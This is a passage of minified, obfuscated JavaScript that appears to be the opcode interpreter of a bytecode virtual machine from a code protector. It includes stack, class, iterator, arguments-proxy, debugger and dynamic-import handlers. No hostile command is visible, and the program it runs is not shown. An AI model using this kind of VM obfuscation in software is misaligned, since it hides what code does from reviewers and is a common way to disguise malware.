ur!=='object'?ww(ur,0x1):undefined,uC,up,uB,uT,uR,uX,uO,uN;if(uM)up=uM[0x0]&0x1,uB=uM[0x0]&0x2,uT=uM[0x0]&0x4,uR=uM[0x0]&0x8,uO=uM[0x0]&0x10,uX=uM[0x1]||0x0,uN=uM[0x2]||undefined,uC={'n':ur};else{uC=typeof ur==='object'?ur:ww(ur);let ub=uC&&w7(uC[0x20],uC[0x21]);up=uC&&uC[0x10*ub[0x0]+ub[0x1]&0x1f],uB=uC&&uC[0x19*ub[0x0]+ub[0x1]&0x1f],uT=uC&&uC[0x9*ub[0x0]+ub[0x1]&0x1f],uR=uC&&uC[0xc*ub[0x0]+ub[0x1]&0x1f],uX=uC&&uC[0x20]||0x0,uO=uC&&uC[0x11*ub[0x0]+ub[0x1]&0x1f];let uV=uC&&uC[0x0*ub[0x0]+ub[0x1]&0x1f];uN=uV!==undefined?uC[0x4*ub[0x0]+ub[0x1]&0x1f][uV]:undefined;}ur=uC;let ue=up?wH:undefined,uQ=L5,uP;if(uT)uP=KM(wu,ur,uQ,q,uO,vmr,uB);else{if(uB)up?uP=Kp(wL,ur,uQ,ue):uP=Kr(wL,ur,uQ,uO,vmr);else{if(up){uP=KC(KN,ur,uQ,ue);let ua=vmA_fa10df['_$Ar7BGi'];ua===undefined&&wR&&J['has'](wR)&&(ua=J['get'](wR)),ua!==undefined&&J['set'](uP,ua);}else uP=Ks(KN,ur,uQ,uO,vmr,uR);}}h(uP,'length',{'value':uX,'writable':![],'enumerable':![],'configurable':!![]});uN!==undefined&&h(uP,'name',{'value':uN,'writable':![],'enumerable':![],'configurable':!![]});wN[we++]=uP,wo++;break;}case 0x6e:{wS[LV]=wS[LV]+0x1,wo++;break;}case 0x6f:{let uS=wN[--we],uo={['_$Bzz9AT']:new Array(LV),['_$TNs4Hm']:null,['_$7pnfja']:-0x1,['_$caZ6Xw']:uS};L5=uo,wo++;break;}case 0x5b:{!wN[--we]?wo=wV[wo]:(wN[--we],wo++);break;}case 0x64:{wS[LV]=wS[LV]-0x1,wo++;break;}case 0x34:{let uG=wN[--we],ug=wN[we-0x1];(uG===null||D(uG))&&T(ug,uG);wo++;break;}case 0x49:{let ud=wS[LV],um=ud&&ud['_$xREvE9'];if(um!==undefined){let uF=ud['_$bUerOn'];uF>=um['length']?wo=wV[wo]:(ud['_$bUerOn']=uF+0x1,wN[we++]=um[uF],wo++);}else{let uq=ud['i'],ut=C(ud['n'],uq,[]);K3(ut),ut['done']?wo=wV[wo]:(wN[we++]=ut['value'],wo++);}break;}case 0x6a:{let ui=wN[--we],uk=wN[we-0x1],uZ=wP[LV],uI=K8(uk);B(uI,uZ,{'set':ui,'enumerable':uI===uk,'configurable':!![]}),wo++;break;}case 0x51:{let uE=wN[we-0x1],uy=wP[LV];if(uE===null||uE===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+uE+'\x20(reading\x20'+'\x27'+String(uy)+'\x27'+')');wN[we++]=uE[uy],wo++;break;}case 0x39:{let uJ=wN[--we],un=wN[--we];wN[we++]=un!==uJ,wo++;break;}case 0x4f:{L:{let uU=wV[wo];while(wq&&wq['length']>0x0){let uY=wq[wq['length']-0x1];if(uY['_$gbjms1']!==undefined||!(uU>=uY['_$Vkzky5']||uU<=uY['_$oXd9vM']))break;wq['pop']();}if(wq&&wq['length']>0x0){let uf=wq[wq['length']-0x1];if(uf['_$gbjms1']!==undefined&&(uU>=uf['_$Vkzky5']||uU<=uf['_$oXd9vM'])){wt=null,wi=![],wk=undefined,wy=![],wJ=0x0,wn=undefined,wZ=!![],wI=uU,wE=L5,wU=uf['_$oXd9vM'],wY=uf['_$Vkzky5'],wo=uf['_$gbjms1'];break L;}}(wi||wZ||wy||wt!==null)&&(uU>=wY||uU<=wU)&&(wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wt=null),wo=uU;}break;}case 0x54:{let uv=LV&0xffff,ul=LV>>>0x10;wN[we++]=wS[uv]*wP[ul],wo++;break;}case 0x4a:{let uz=LV&0xffff,uH=LV>>>0x10;wN[we++]=wS[uz]-wP[uH],wo++;break;}case 0x68:{d=LV,wo++;break;}case 0x37:{wN[we++]=L5,wo++;break;}case 0x47:{let uh=wN[--we],uj=wN[--we];wN[we++]=uj**uh,wo++;break;}case 0x69:{let uD=wN[--we];if((typeof uD==='object'||typeof uD==='function')&&uD!==null){const ux=uD[Symbol['toPrimitive']];if(ux!=null){uD=ux['call'](uD,'number');if(uD!==null&&(typeof uD==='object'||typeof uD==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const c0=uD['valueOf']();if(c0===null||typeof c0!=='object'&&typeof c0!=='function')uD=c0;else{const c1=uD['toString']();if(c1!==null&&(typeof c1==='object'||typeof c1==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');uD=c1;}}}wN[we++]=typeof uD===G?uD-0x1n:+uD-0x1,wo++;break;}}},LT=function(Lb,LV){switch(Lb){case 0xa8:{let Lo=L5['_$Bzz9AT'];Lo[LV]=Lo,L5['_$7pnfja']=LV,wo++;break;}case 0x93:{let LG=wN[--we],Lg=wN[we-0x1];if(Array['isArray'](LG)&&LG[Y]===U){let Ld=Lg['length'],Lm=LG['length'];for(let LF=0x0;LF<Lm;LF++){Lg[Ld+LF]=LG[LF];}}else for(let Lq of LG){Lg['push'](Lq);}wo++;break;}case 0xb4:{let Lt=wN[--we],Li=wN[we-0x1],Lk=wP[LV];B(Li,Lk,{'get':Lt,'enumerable':![],'configurable':!![]}),wo++;break;}case 0xa0:{let LZ=wP[LV],LI=!![];LZ in vmr&&(LI=delete vmr[LZ]);LI&&LZ in vmA_fa10df&&(LI=delete vmA_fa10df[LZ]);wN[we++]=LI,wo++;break;}case 0x92:{!wN[--we]?wo=wV[wo]:wo++;break;}case 0x78:{wN[we-0x1]=+wN[we-0x1],wo++;break;}case 0x7c:{wq['pop'](),wo++;break;}case 0xa2:{let LE=wN[--we];wN[we++]=!!LE['done'],wo++;break;}case 0x8c:{let Ly=wN[--we],LJ=wN[--we],Ln=(LV^0x48bc)>>>0x0,LU;Ln<0x10?Ln<0x8?Ln<0x4?Ln<0x2?LU=Ln<0x1?LJ>>Ly:LJ-Ly:LU=Ln<0x3?LJ%Ly:LJ>>>Ly:Ln<0x6?LU=Ln<0x5?LJ<=Ly:LJ<<Ly:LU=Ln<0x7?LJ<Ly:LJ!==Ly:Ln<0xc?Ln<0xa?LU=Ln<0x9?LJ**Ly:LJ&Ly:LU=Ln<0xb?LJ>Ly:LJ===Ly:Ln<0xe?LU=Ln<0xd?LJ|Ly:LJ*Ly:LU=Ln<0xf?LJ>=Ly:LJ/Ly:Ln<0x14?Ln<0x12?LU=Ln<0x11?LJ^Ly:LJ+Ly:LU=Ln<0x13?LJ==Ly:LJ!=Ly:Ln<0x18?LU=Ln<0x16?LJ|Ly:LJ&Ly:LU=Ln<0x1c?LJ^Ly:Ly-LJ;wN[we++]=LU,wo++;break;}case 0x82:{wo=wV[wo];break;}case 0xa5:{let LY,Lf;LV>=0x0?(Lf=wN[--we],LY=wP[LV]):(LY=wN[--we],Lf=wN[--we]);let Lv=delete Lf[LY];if(wf&&!Lv)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(LY)+'\x27\x20of\x20object');wN[we++]=Lv,wo++;break;}case 0x83:{let Ll=wN[--we],Lz=wN[--we];wN[we++]=Ll==null||typeof Ll!=='object'&&typeof Ll!=='function'?!![]:Lz in Ll,wo++;break;}case 0x8d:{let LH=wN[--we],Lh=wN[--we],Lj=LV,LD=function(Lx,u0){let u1=function(){if(Lx){u0&&(vmA_fa10df['_$Ar7BGi']=u1);let u2='_$Z5bAvM'in vmA_fa10df;!u2&&(vmA_fa10df['_$Z5bAvM']=new.target);try{let u3=Lx['apply'](this,K7(arguments));if(u0&&u3!==undefined&&(u3===null||typeof u3!=='object'&&typeof u3!=='function'))throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return u3;}finally{u0&&delete vmA_fa10df['_$Ar7BGi'],!u2&&delete vmA_fa10df['_$Z5bAvM'];}}};return u1;}(Lh,Lj);LH&&B(LD,'name',{'value':LH,'configurable':!![]});Lh&&B(LD,'length',{'value':Lh['length'],'configurable':!![]});if(Lh&&!y(LD)){let Lx=E(Lh);Lx&&I(LD,Lx);}wN[we++]=LD,wo++;break;}case 0xa1:{throw wN[--we];break;}case 0xb6:{let u0=wN[--we],u1=wN[--we],u2=wN[we-0x1];B(u2,u1,{'get':u0,'enumerable':![],'configurable':!![]}),wo++;break;}case 0x80:{K:{let u3=wN[--we],u4=wN[we-0x1];if(u3===null){T(u4['prototype'],null),T(u4,Function['prototype']),u4['_$Hl7Abp']=null,wo++;break K;}if(typeof u3!=='function')throw new TypeError('Class\x20extends\x20value\x20'+String(u3)+'\x20is\x20not\x20a\x20constructor\x20or\x20null');let u5=![],u6=y(u3);if(!u6){let u7=R(u3,'prototype');u5=!!u7&&u7['writable']===![];}if(u5){let u8=u4,u9=vmA_fa10df,uK='_$Z5bAvM',uw='_$Ar7BGi',uL='_$4Yz96d';function LS(...uu){let uc=u(u3['prototype']);u9[uL]={'parent':u3,'newTarget':new.target||LS,'outer':LS},u9[uw]=new.target||LS;let uA=uK in u9;!uA&&(u9[uK]=new.target);try{let uW=u8['apply'](uc,uu);uW!==undefined&&uW!==null&&D(uW)&&(uc=uW);}finally{delete u9[uL],delete u9[uw],!uA&&delete u9[uK];}return uc;}LS['prototype']=u(u3['prototype']),LS['prototype']['constructor']=LS,T(LS,u3),L(u8)['forEach'](function(uu){uu!=='prototype'&&uu!=='name'&&h(LS,uu,R(u8,uu));});u8['prototype']&&(L(u8['prototype'])['forEach'](function(uu){uu!=='constructor'&&h(LS['prototype'],uu,R(u8['prototype'],uu));}),w(u8['prototype'])['forEach'](function(uu){h(LS['prototype'],uu,R(u8['prototype'],uu));}));wN[--we],wN[we++]=LS,LS['_$Hl7Abp']=u3,wo++;break K;}T(u4['prototype'],u3['prototype']),T(u4,u3),u4['_$Hl7Abp']=u3,wo++;}break;}case 0xa3:{w:{let uu=Kw(wN[--we]),uc=wN[--we],uA=vmA_fa10df['_$YlBNxH'],uW=uA?W(uA):K9(uc),us=KK(uW,uu);if(us['desc']&&us['desc']['get']){let uM=vmA_fa10df['_$YlBNxH'];vmA_fa10df['_$YlBNxH']=us['proto']||uW,vmA_fa10df['_$4eQbFJ']=!![];let uC;try{uC=us['desc']['get']['call'](uc);}finally{vmA_fa10df['_$4eQbFJ']=![],vmA_fa10df['_$YlBNxH']=uM;}wN[we++]=uC,wo++;break w;}if(us['desc']&&us['desc']['set']&&!('value'in us['desc'])){wN[we++]=undefined,wo++;break w;}let ur=us['proto']?us['proto'][uu]:uW[uu];if(typeof ur==='function'){let up=us['proto']||uW,uB=ur['constructor']&&ur['constructor']['name'],uT=uB==='GeneratorFunction'||uB==='AsyncFunction'||uB==='AsyncGeneratorFunction';!uT&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],ur,up));}wN[we++]=ur,wo++;}break;}case 0x7b:{!wN[we-0x1]?wo=wV[wo]:(wN[--we],wo++);break;}case 0xa9:{let uR=wN[--we],uX=wN[--we],uO=wN[we-0x1];B(uO,uX,{'set':uR,'enumerable':![],'configurable':!![]}),wo++;break;}case 0x94:{wN[we++]=wX[LV],wo++;break;}case 0x84:{let uN=wN[--we],ue=wN[we-0x1];if(uN!==null&&uN!==undefined){let uQ=Object(uN),uP=Reflect['ownKeys'](uQ);for(let ub=0x0;ub<uP['length'];ub++){let uV=uP[ub],ua=R(uQ,uV);ua!==undefined&&ua['enumerable']&&B(ue,uV,{'value':uQ[uV],'writable':!![],'enumerable':!![],'configurable':!![]});}}wo++;break;}case 0x91:{debugger;wo++;break;}case 0xa4:{let uS=wN[--we],uo=wN[--we];wN[we++]=uo>>>uS,wo++;break;}case 0x7a:{let uG=wN[--we],ug=wN[--we],ud=wP[LV];B(ug,ud,{'value':uG,'writable':!![],'enumerable':!![],'configurable':!![]});typeof uG==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],uG,ug));wo++;break;}case 0x7f:{let um=LV&0xffff,uF=LV>>>0x10;wN[we++]=wS[um]<wP[uF],wo++;break;}case 0x79:{let uq=wN[we-0x1];if(uq==null){var La=wP[LV];if(La===null)throw new TypeError('Cannot\x20destructure\x20\x27'+uq+'\x27\x20as\x20it\x20is\x20'+uq+'.');throw new TypeError('Cannot\x20destructure\x20property\x20\x27'+La+'\x27\x20of\x20\x27'+uq+'\x27\x20as\x20it\x20is\x20'+uq+'.');}wo++;break;}case 0x8e:{if(LV===-0x2){}else LV===-0x1?wN[--we]:L5['_$Bzz9AT'][LV]=wN[--we];wo++;break;}case 0xb5:{let ut=wN[--we],ui=wN[--we];wN[we++]=ui>ut,wo++;break;}case 0x90:{let uk=wP[LV],uZ;if(vmA_fa10df['_$H1aHme']&&uk in vmA_fa10df['_$H1aHme'])throw new ReferenceError('Cannot\x20access\x20\x27'+uk+'\x27\x20before\x20initialization');if(uk in vmA_fa10df)uZ=vmA_fa10df[uk];else{if(uk in vmr)uZ=vmr[uk];else throw new ReferenceError(uk+'\x20is\x20not\x20defined');}wN[we++]=uZ,wo++;break;}case 0xa7:{let uI=wN[--we];if((typeof uI==='object'||typeof uI==='function')&&uI!==null){const uE=uI[Symbol['toPrimitive']];if(uE!=null){uI=uE['call'](uI,'number');if(uI!==null&&(typeof uI==='object'||typeof uI==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const uy=uI['valueOf']();if(uy===null||typeof uy!=='object'&&typeof uy!=='function')uI=uy;else{const uJ=uI['toString']();if(uJ!==null&&(typeof uJ==='object'||typeof uJ==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');uI=uJ;}}}wN[we++]=typeof uI===G?uI+0x1n:+uI+0x1,wo++;break;}case 0x95:{let un=wN[we-0x1];un['length']++,wo++;break;}case 0x8f:{let uU=wN[--we],uY=wN[we-0x1],uf=wP[LV];B(uY,uf,{'set':uU,'enumerable':![],'configurable':!![]}),wo++;break;}case 0xb7:{L:{while(wq&&wq['length']>0x0){let ul=wq[wq['length']-0x1];if(ul['_$gbjms1']!==undefined)break;wq['pop']();}if(wq&&wq['length']>0x0){let uz=wq[wq['length']-0x1];if(uz['_$gbjms1']!==undefined){wt=null,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wi=!![],wk=wN[--we],wU=uz['_$oXd9vM'],wY=uz['_$Vkzky5'],wo=uz['_$gbjms1'];break L;}}(wi||wZ||wy)&&(wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined);wt=null;let uv=wN[--we];if(wl&&uv===undefined&&!L9)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return LC=uv,0x1;}break;}case 0xa6:{let uH=wN[--we],uh=wN[--we],uj=wN[we-0x1],uD=K8(uj);B(uD,uh,{'set':uH,'enumerable':uD===uj,'configurable':!![]}),wo++;break;}case 0x81:{let ux=wN[--we];wN[we++]=import(ux),wo++;break;}}},LR=function(Lb,LV){switch(Lb){case 0xd6:{let La=wN[we-0x1];wN[we-0x1]=wN[we-0x2],wN[we-0x2]=La,wo++;break;}case 0xfe:{wN[--we],wN[we++]=undefined,wo++;break;}case 0xd5:{let LS=wN[--we];wN[we++]=K6(LS),wo++;break;}case 0x118:{K:{let Lo=LV&0xffff,LG=LV>>>0x10,Lg=wN[--we],Ld=L5;for(let Lt=0x0;Lt<LG;Lt++){Ld=Ld['_$caZ6Xw'];}let Lm=Ld['_$Bzz9AT'];if(Lm[Lo]===Lm){let Li=Ld['_$Bhesvu'];throw new ReferenceError('Cannot\x20access\x20\x27'+(Li&&Li[Lo]||'variable')+'\x27\x20before\x20initialization');}let LF=Ld['_$TNs4Hm'],Lq=LF&&LF[Lo];if(Lq){if(Lq===0x2&&!wf){wo++;break K;}throw new TypeError('Assignment\x20to\x20constant\x20variable.');}Lm[Lo]=Lg,wo++;break K;}break;}case 0xff:{let Lk=wN[--we],LZ=Lk&&Lk['_$xREvE9'];if(LZ!==undefined){let LI=Lk['_$bUerOn'],LE;LI>=LZ['length']?LE={'value':undefined,'done':!![]}:(Lk['_$bUerOn']=LI+0x1,LE={'value':LZ[LI],'done':![]}),wN[we++]=LE,wo++;}else{let Ly=Lk&&Lk['i']?Lk['i']:Lk,LJ=Lk&&Lk['n']?Lk['n']:Ly&&Ly['next'];if(typeof LJ!=='function')throw new TypeError('iterator.next\x20is\x20not\x20a\x20function');let Ln=C(LJ,Ly,[]);K3(Ln),wN[we++]=Ln,wo++;}break;}case 0xb9:{let LU=wN[--we],LY=wN[--we];wN[we++]=LY<LU,wo++;break;}case 0xdc:{wN[we-0x1]=~wN[we-0x1],wo++;break;}case 0x114:{wN[we++]=wH,wo++;break;}case 0x107:{wN[we++]=wP[LV],wo++;break;}case 0x126:{let Lf=wN[--we],Lv=wN[--we],Ll=wN[we-0x1],Lz=K8(Ll);B(Lz,Lv,{'get':Lf,'enumerable':Lz===Ll,'configurable':!![]}),wo++;break;}case 0x115:{let LH=wN[--we];if(LH==null)throw new TypeError(LH+'\x20is\x20not\x20iterable');let Lh=LH[Y];if(Array['isArray'](LH)&&Lh===U)wN[we++]={['_$xREvE9']:LH,['_$bUerOn']:0x0},wo++;else{if(typeof Lh!=='function')throw new TypeError(LH+'\x20is\x20not\x20iterable');let Lj=C(Lh,LH,[]);K3(Lj);let LD=Lj['next'];wN[we++]={'i':Lj,'n':LD},wo++;}break;}case 0x11f:{if(L8===null){if(wf||!wv){let Lx=L7||wX,u0=Lx?Lx['length']:0x0;L8=u(Object['prototype']);for(let u1=0x0;u1<u0;u1++){L8[u1]=Lx[u1];}B(L8,'length',{'value':u0,'writable':!![],'enumerable':![],'configurable':!![]}),B(L8,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),L8=new Proxy(L8,{'has':function(u2,u3){if(u3===Symbol['toStringTag'])return![];return u3 in u2;},'get':function(u2,u3,u4){if(u3===Symbol['toStringTag'])return'Arguments';return Reflect['get'](u2,u3,u4);}}),wf?B(L8,'callee',{'get':m,'set':m,'enumerable':![],'configurable':![]}):B(L8,'callee',{'value':wR,'writable':!![],'enumerable':![],'configurable':!![]});}else{let u2=L6,u3={},u4={},u5=wR,u6=![],u7=!![],u8={},u9=function(uc){if(typeof uc!=='string')return NaN;let uA=+uc;return uA>=0x0&&uA%0x1===0x0&&String(uA)===uc?uA:NaN;},uK=function(uc){return!isNaN(uc)&&uc>=0x0;},uw=function(uc){if(uc in u4)return undefined;if(uc in u3)return u3[uc];return uc<L6?wX[uc]:undefined;},uL=function(uc){if(uc in u4)return![];if(uc in u3)return!![];return uc<L6?uc in wX:![];},uu={};B(uu,'length',{'value':u2,'writable':!![],'enumerable':![],'configurable':!![]}),B(uu,'callee',{'value':wR,'writable':!![],'enumerable':![],'configurable':!![]}),B(uu,Symbol['iterator'],{'value':Array['prototype'][Symbol['iterator']],'writable':!![],'enumerable':![],'configurable':!![]}),L8=new Proxy(uu,{'get':function(uc,uA,uW){if(uA==='length')return u2;if(uA==='callee')return u6?undefined:u5;if(uA===Symbol['toStringTag'])return'Arguments';let us=u9(uA);if(uK(us)){if(us in u8)return Reflect['get'](uc,uA,uW);return uw(us);}return Reflect['get'](uc,uA,uW);},'set':function(uc,uA,uW){if(uA==='length'){if(!u7)return![];return u2=uW,uc['length']=uW,!![];}if(uA==='callee')return u5=uW,u6=![],uc['callee']=uW,!![];let us=u9(uA);if(uK(us)){if(us in u8)return Reflect['set'](uc,uA,uW);let ur=R(uc,String(us));if(ur&&!ur['writable'])return![];if(us in u4)delete u4[us],u3[us]=uW;else us<L6?wX[us]=uW:u3[us]=uW;return!![];}return uc[uA]=uW,!![];},'has':function(uc,uA){if(uA==='length')return!![];if(uA==='callee')return!u6;if(uA===Symbol['toStringTag'])return![];let uW=u9(uA);if(uK(uW)){if(String(uW)in uc)return!![];return uL(uW);}return uA in uc;},'defineProperty':function(uc,uA,uW){if(uA==='length')return'value'in uW&&(u2=uW['value']),'writable'in uW&&(u7=uW['writable']),B(uc,uA,uW),!![];if(uA==='callee')return'value'in uW&&(u5=uW['value']),u6=![],B(uc,uA,uW),!![];let us=u9(uA);if(uK(us)){let ur='get'in uW||'set'in uW,uM=R(uc,String(us)),uC=us in u8?uM?uM['value']:undefined:uw(us),up=uM?uM['writable']!==![]:!![],uB=uM?uM['enumerable']!==![]:!![],uT=uM?uM['configurable']!==![]:!![],uR;if(ur)uR=uW,u8[us]=0x1,us in u3&&delete u3[us],us in u4&&delete u4[us];else{let uX='value'in uW?uW['value']:uC,uO='writable'in uW?uW['writable']:up,uN='enumerable'in uW?uW['enumerable']:uB,ue='configurable'in uW?uW['configurable']:uT;uR={'value':uX,'writable':uO,'enumerable':uN,'configurable':ue},'value'in uW&&(!(us in u8)&&(us<L6&&!(us in u4)?wX[us]=uW['value']:(u3[us]=uW['value'],us in u4&&delete u4[us]))),'writable'in uW&&uW['writable']===![]&&(u8[us]=0x1,us in u3&&delete u3[us],us in u4&&delete u4[us]);}return B(uc,String(us),uR),!![];}return B(uc,uA,uW),!![];},'deleteProperty':function(uc,uA){if(uA==='callee')return u6=!![],delete uc['callee'],!![];let uW=u9(uA);if(uK(uW)){let ur=R(uc,String(uW));if(ur&&ur['configurable']===![])return![];return uW in u8&&delete u8[uW],uW<L6?u4[uW]=0x1:delete u3[uW],delete uc[uA],!![];}let us=R(uc,uA);if(us&&us['configurable']===![])return![];return delete uc[uA],!![];},'preventExtensions':function(uc){let uA=L6;for(let uW=0x0;uW<uA;uW++){!(uW in u4)&&!R(uc,String(uW))&&B(uc,String(uW),{'value':uw(uW),'writable':!![],'enumerable':!![],'configurable':!![]});}for(let us in u3){!R(uc,us)&&B(uc,us,{'value':u3[us],'writable':!![],'enumerable':!![],'configurable':!![]});}return Object['preventExtensions'](uc),!![];},'getOwnPropertyDescriptor':function(uc,uA){if(uA==='callee'){if(u6)return undefined;return R(uc,'callee');}if(uA==='length')return R(uc,'length');let uW=u9(uA);if(uK(uW)){if(uW in u8)return R(uc,uA);if(uL(uW)){let ur=R(uc,String(uW));return{'value':uw(uW),'writable':ur?ur['writable']:!![],'enumerable':ur?ur['enumerable']:!![],'configurable':ur?ur['configurable']:!![]};}return R(uc,uA);}let us=R(uc,uA);if(us)return us;return undefined;},'ownKeys':function(uc){let uA=[],uW=L6;for(let ur=0x0;ur<uW;ur++){!(ur in u4)&&uA['push'](String(ur));}for(let uM in u3){uA['indexOf'](uM)===-0x1&&uA['push'](uM);}uA['push']('length');!u6&&uA['push']('callee');let us=Reflect['ownKeys'](uc);for(let uC=0x0;uC<us['length'];uC++){uA['indexOf'](us[uC])===-0x1&&uA['push'](us[uC]);}return uA;}});}}wN[we++]=L8,wo++;break;}case 0x113:{let uc=wN[--we],uA=wN[--we];wN[we++]=uA===uc,wo++;break;}case 0x100:{let uW=wN[--we],us=wN[--we];wN[we++]=us<<uW,wo++;break;}case 0x119:{let ur=LV;L5['_$Bzz9AT'][ur]=wR;let uM=L5['_$TNs4Hm'];!uM&&(uM=u(null),L5['_$TNs4Hm']=uM);uM[ur]=0x2,wo++;break;}case 0x120:{let uC=wN[--we],up=wN[--we],uB=wP[LV];if(up===null||up===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+up+'\x20(setting\x20'+'\x27'+String(uB)+'\x27'+')');if(wf){let uT=typeof up==='object'||typeof up==='function'?up:Object(up);if(!Reflect['set'](uT,uB,uC,up))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(uB)+'\x27\x20of\x20object');}else up[uB]=uC;wN[we++]=uC,wo++;break;}case 0x11c:{let uR=wN[--we],uX=wN[--we];wN[we++]=uX<=uR,wo++;break;}case 0xfd:{let uO=n[LV],uN=wN[--we];if(uO){for(let ue=0x0;ue<uN;ue++)wN[--we];for(let uQ=0x0;uQ<uN;uQ++)wN[--we];wN[we++]=uO;}else{let uP=new Array(uN);for(let uV=uN-0x1;uV>=0x0;uV--)uP[uV]=wN[--we];let ub=new Array(uN);for(let ua=uN-0x1;ua>=0x0;ua--)ub[ua]=wN[--we];B(ub,'raw',{'value':Object['freeze'](uP)}),Object['freeze'](ub),n[LV]=ub,wN[we++]=ub;}wo++;break;}case 0x10c:{let uS=LV,uo=wN[--we];L5['_$Bzz9AT'][uS]=uo,wo++;break;}case 0x10a:{let uG=wN[--we],ug=Kw(wN[--we]),ud=wN[--we],um=vmA_fa10df['_$YlBNxH'],uF=um?W(um):K9(ud);if(uF===null||uF===undefined)throw new TypeError('Cannot\x20convert\x20'+uF+'\x20to\x20object');let uq=KK(uF,ug),ut=![];if(uq['desc']){let ui=uq['desc'];if(ui['set']){let uk=vmA_fa10df['_$YlBNxH'];vmA_fa10df['_$YlBNxH']=uq['proto']||uF,vmA_fa10df['_$4eQbFJ']=!![];try{ui['set']['call'](ud,uG);}finally{vmA_fa10df['_$4eQbFJ']=![],vmA_fa10df['_$YlBNxH']=uk;}}else{if(ui['get']||!('value'in ui)){if(wf)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(ug)+'\x27\x20of\x20object\x20which\x20has\x20only\x20a\x20getter');}else{if(ui['writable']===![]){if(wf)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(ug)+'\x27\x20of\x20object');}else ut=!![];}}}else ut=!![];if(ut){let uZ=Object['getOwnPropertyDescriptor'](ud,ug);if(uZ){if('value'in uZ){if(uZ['writable'])ud[ug]=uG;else{if(wf)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(ug)+'\x27\x20of\x20object');}}else{if(wf)throw new TypeError('Cannot\x20redefine\x20property:\x20'+String(ug));}}else{let uI=Reflect['defineProperty'](ud,ug,{'value':uG,'writable':!![],'enumerable':!![],'configurable':!![]});if(!uI&&wf)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(ug)+'\x27\x20of\x20object');}}wN[we++]=uG,wo++;break;}case 0x10b:{let uE=wN[we-0x3],uy=wN[we-0x2],uJ=wN[we-0x1];wN[we-0x3]=uy,wN[we-0x2]=uJ,wN[we-0x1]=uE,wo++;break;}case 0xc9:{wN[we++]=undefined,wo++;break;}case 0x129:{let un=wN[--we],uU=wN[--we];wN[we++]=uU&un,wo++;break;}case 0x108:{wN[we++]=wT,wo++;break;}case 0x11b:{let uY=wN[--we],uf=wN[--we];wN[we++]=uf==uY,wo++;break;}case 0xfa:{let uv=wN[we-0x1];wN[we++]=uv,wo++;break;}case 0x110:{let ul=wN[--we],uz=wN[we-0x1],uH=wP[LV];B(uz['prototype'],uH,{'value':ul,'writable':!![],'enumerable':![],'configurable':!![]});typeof ul==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],ul,uz['prototype']));wo++;break;}case 0x112:{let uh=LV&0xffff,uj=LV>>>0x10,uD=wP[uh],ux=wP[uj];wN[we++]=new RegExp(uD,ux),wo++;break;}case 0xfc:{wS[LV]=wN[--we],wo++;break;}case 0xd2:{let c0=wN[--we],c1=wN[--we];wN[we++]=c1*c0,wo++;break;}case 0x125:{let c2=wN[--we],c3;if(c2===null||c2===undefined)throw new TypeError(c2+'\x20is\x20not\x20iterable');let c4=c2[Y];if(Array['isArray'](c2)&&c4===U){let c6=c2['length'];c3=new Array(c6);for(let c7=0x0;c7<c6;c7++){c3[c7]=c2[c7];}}else{if(c4===null||c4===undefined||typeof c4!=='function')throw new TypeError(c2+'\x20is\x20not\x20iterable');let c8=C(c4,c2,[]);if(c8===null||typeof c8!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');c3=[];while(!![]){let c9=c8['next']();K3(c9);if(c9['done'])break;c3['push'](c9['value']);}}let c5={'value':c3};p['call'](F,c5),wN[we++]=c5,wo++;break;}case 0xc8:{let cK=wN[--we],cw=wN[--we];wN[we++]=cw|cK,wo++;break;}case 0xfb:{d=_mixCtx(_fctx,LV),wo++;break;}case 0x128:{let cL=wN[--we],cu=wN[--we];wN[we++]=cu instanceof cL,wo++;break;}case 0x117:{let cc=wN[--we],cA=wN[--we],cW=wN[--we];if(typeof cA!=='function')throw new TypeError(cA+'\x20is\x20not\x20a\x20function');let cs=vmA_fa10df['_$usMsMj'],cr=cs&&K['call'](cs,cA);!cr&&cs&&(cA===A||cA===s)&&(cr=K['call'](cs,cW));let cM=vmA_fa10df['_$YlBNxH'];cr&&(vmA_fa10df['_$4eQbFJ']=!![],vmA_fa10df['_$YlBNxH']=cr);let cC;try{if(cc===0x0)cC=C(cA,cW,g);else{if(cc===0x1){let cp=wN[--we];cC=cp&&typeof cp==='object'&&c['call'](F,cp)?C(cA,cW,cp['value']):C(cA,cW,[cp]);}else cC=C(cA,cW,j(wx,cc));}wN[we++]=cC;}finally{cr&&(vmA_fa10df['_$4eQbFJ']=![],vmA_fa10df['_$YlBNxH']=cM);}wo++;break;}case 0x106:{let cB=wN[--we],cT=wN[we-0x1],cR=wP[LV],cX=K8(cT);B(cX,cR,{'get':cB,'enumerable':cX===cT,'configurable':!![]}),wo++;break;}case 